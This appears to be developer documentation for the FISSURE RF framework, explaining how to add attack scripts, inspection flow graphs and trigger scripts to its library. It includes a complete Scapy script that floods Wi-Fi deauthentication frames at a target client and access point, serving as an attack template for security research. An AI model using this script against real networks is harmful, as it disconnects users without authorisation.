To help specify that a string variable containing only numerical values is indeed a string and should not to be interpreted as a float, a new variable named “string_variables” can be added to the flow graph. Its value must be a list with the names of the variables to be considered as exceptions: [“variable_name”]
For example:

Uploading Attack Flow Graph
Attack flow graphs can be added to FISSURE within the Library>Add tab by selecting a protocol and choosing “Attack”. Attacks will be visible within the Attack tree if the “Attack Template Name” is entered properly.
Attack Python Scripts
Creating Python Scripts
Non-GNU Radio attacks can be added to the FISSURE library by uploading specially configured Python (.py) files. A function is needed within the Python script to identify which variables can be modified in the FISSURE Dashboard (getArguments()). Those variables are used by the system as command line arguments during execution of the script. All FISSURE branches accept both Python2 and Python3 attack scripts.
FISSURE will parse a variable named “run_with_sudo” set to True or False and set the “Run with sudo” checkbox upon loading the attack in the Single-Stage Attack tab. For multi-stage attacks, this variable is listed in the generated tables and its value is used to run the script with or without sudo. If no variable is found, then Python scripts will rely on the checkbox for single-stage attacks and be run with sudo for multi-stage attacks.
Variables with filepath in their name will automatically generate a file navigation button for tables inside FISSURE. If the filepath contains “/FISSURE/”, the string will be split and appended to the user’s location for FISSURE. This is to make configuring an attack easier by accounting for the current username in filepaths.
Scapy Example
The following example uses Scapy to send multiple deauthentication frames from a wireless interface. Use the code as a reference for creating future Python scripts.
from scapy.all import Dot11,Dot11Deauth,RadioTap,sendp
import os, sys

#################################################
############ Default FISSURE Header ############
#################################################
def getArguments():
    client = '00:11:22:33:44:55'        # Target MAC address
    bssid = 'AA:BB:CC:11:22:33'         # Access Point MAC address
    iface = 'wlan0'                     # Wireless interface name
    channel = 1                         # Wireless channel
    interval = 0.01                     # Scapy interval
    arg_names = ['client','bssid','iface','channel','interval']
    arg_values = [client, bssid, iface, channel, interval]

    return (arg_names,arg_values)


if __name__ == "__main__":

    # Default Values
    client = '00:11:22:33:44:55'        # Target MAC address
    bssid = 'AA:BB:CC:11:22:33'         # Access Point MAC address
    iface = 'wlan0'                     # Wireless interface name
    channel = '1'                       # Wireless channel
    interval = '0.01'                   # Scapy interval

    # Accept Command Line Arguments
    try:
        client = sys.argv[1]
        bssid = sys.argv[2]
        iface = sys.argv[3]
        channel = sys.argv[4]
        interval = sys.argv[5]
    except:
        pass

#################################################

    # Create Frame
    packet = RadioTap()/Dot11(type=0, subtype=12, addr1=client, addr2=bssid, addr3=bssid)/Dot11Deauth(reason=7)

    # Set Monitor Mode and Channel
    os.system("sudo ifconfig " + iface + " down")
    os.system("sudo iwconfig " + iface + " mode monitor")
    os.system("sudo ifconfig " + iface + " up")
    os.system("sudo iwconfig " + iface + " channel " + channel)

    # Send Frame
    sendp(packet, iface=iface, inter=float(interval), loop=1)
Uploading Attack Files
Python files can be uploaded to FISSURE within the Library>>Add tab by choosing a protocol and selecting “Attack”. The file type must be set to “Python2 Script” or “Python3 Script” and the file must have a valid .py extension. Attacks added to the library and named with a proper “Attack Template Name” will immediately show up in the Attack tree widget.

Inspection Flow Graphs
Inspection flow graphs can be added to FISSURE to perform frequently used analysis on live streams from SDRs or directly on prerecorded data files. Flow graph Python files (.py) are called directly with Python2/3 and use the GNU Radio “parameter” block as arguments to the Python call. This enables variables found in blocks that do not utilize callbacks (like IP address or serial number) to be changed prior to runtime. The following are instructions for creating a new inspection flow graph within the IQ Data>>Inspection tab.
Location
Inspection flow graphs must be placed in the /FISSURE/Flow Graph Library/maint-3.10/Inspection Flow Graphs/ or /FISSURE/Flow Graph Library/maint-3.10/Inspection Flow Graphs/File/ directories. Refer to other inspection flow graphs as examples when creating new flow graphs.
library.yaml
The names of inspection flow graphs are assigned to Python files within the library.yaml file. Assign names under the applicable hardware type or under “File” if the new flow graph will be used on IQ files.
Inspection Flow Graphs:
     802.11x Adapter:
     - None
     Computer:
     - None
     File:
     - instantaneous_frequency.py
     - signal_envelope.py
     - waterfall.py
     HackRF:
     - instantaneous_frequency_hackrf.py
     - signal_envelope_hackrf.py
     - time_sink_hackrf.py
     - time_sink_1_10_100_hackrf.py
     - waterfall_hackrf.py
GNU Radio
The following are helpful tips for configuring the GNU Radio flow graph:
The “Options” block ID must match (without the extension) what is entered in the library.yaml file
Keep the parameter blocks as a string type and apply conversions within other blocks
Add “QT GUI Chooser” blocks for variables that will be changed during runtime such as frequency and sample rate. Fill out the GUI Hints to make it look nice.
Follow examples of other flow graphs on how to configure device/IP addresses, serial numbers, and similar arguments for SDR blocks. This will allow FISSURE-specific features like the IQ hardware button to pass information into the flow graph properly.
Parameter blocks will replace ‘_’ with ‘-’ when using variables names as command line arguments for the flow graph Python call (FISSURE will handle this)
Enter filepath and sample rate as “filepath” and “sample_rate” in GNU Radio variable names
Dashboard
Double-click/load an IQ file in the IQ Data tab Data Viewer and enter sample rate and frequency information prior to loading a file-based inspection flow graph. These values will automatically copy over to the table if available.
Creating Triggers
There are four major steps in creating a new trigger for use in single-stage attacks, multi-stage attacks, archive replay, and autorun playlists: building the Python script, adding widgets to .ui file in QtDesigner, updating the Triggers Dialog slots, and adding information to the FISSURE library.yaml file.
Scripting
Triggers consist of a Python3 file that accepts input arguments provided by the FISSURE Dashboard and loops until a condition is satisfied. The trigger files are stored in the ./Flow Graph Library/maint-3.10/Triggers/ directory. Trigger scripts can call secondary programs like GNU Radio flow graphs and monitor output such as text printed to stdout. A value of 0 is returned if the trigger is successful and -1 if an error was caught. Two examples of trigger scripts are provided below. The first waits until a specific time and the second reads text produced from a flow graph.
# Choose File
import time
from dateutil import parser
import sys

def main():
    # Accept Command Line Arguments
    try:
        trigger_time = sys.argv[1]
        trigger_time = parser.parse(trigger_time).timestamp()
    except:
        print("Error accepting trigger time argument. Exiting trigger.")
        return -1

    while time.time() < trigger_time:
        time.sleep(.1)

    return 0

if __name__ == "__main__":
    main()
# Choose Fileimport sys
import time
import subprocess
import os

def main():
    # Accept Command Line Arguments
    try:
        hardware = str(sys.argv[1])
        matching_text = str(sys.argv[2])
        #matching_text = "Bits: 01100000100111110000000011111111"
    except:
        print("Error accepting X10 demod arguments. Exiting trigger.")
        return -1

    # Choose the Flow Graph
    if "USRP B2x0" in hardware:
        filepath = os.path.dirname(os.path.realpath(__file__)) + "/X10_OOK_USRPB2x0_Demod.py"
    else:
        return -1

    # Start the Flow Graph
    process = subprocess.Popen(["python3", filepath], stdout=subprocess.PIPE, universal_newlines=True)

    # Iterate over stdout to print the output in real-time
    try:
        for line in iter(process.stdout.readline, ''):
            print(line, end='')  # Print the line without adding additional newline

            # Check if the match_text is present in the output
            if matching_text in line:
                print("Match found in stdout. Exiting both programs.")
                process.terminate()
                return 0
        process.stdout.close()
        process.wait()
    finally:
        pass

if __name__ == "__main__":
    main()
QtDesigner
To add a new trigger to the Trigger Options window, first open the triggers.ui file in QtDesigner. Second, insert a new page into the stacked widget and add widgets for user input. Refer to previous pages for examples and be mindful of the start of objectNames adhering to the stylesheet formatting.
Triggers Dialog Slots
The TriggersDialogSlots.py file needs to be updated for a new trigger to handle initialization, populating default values, and formatting accepted parameters. Modify these functions and follow the existing triggers for examples: _slotTriggerChanged(), _slotAddClicked(). Custom slots for widgets can be created but need to be connected in TriggersDialog.py
Library
The library.yaml file stores the default values for triggers and the names/locations of the Python3 scripts that are executed. The following is an example entry into the Triggers dictionary in library.yaml.
Triggers:
    Acoustic:
        Sound Threshold:
            Default Settings:
                    Duration: '0.1'
                    Sample Rate: '44100'
                    Threshold: '0.2'
            File: sound_threshold.py
            Type: Python3 Script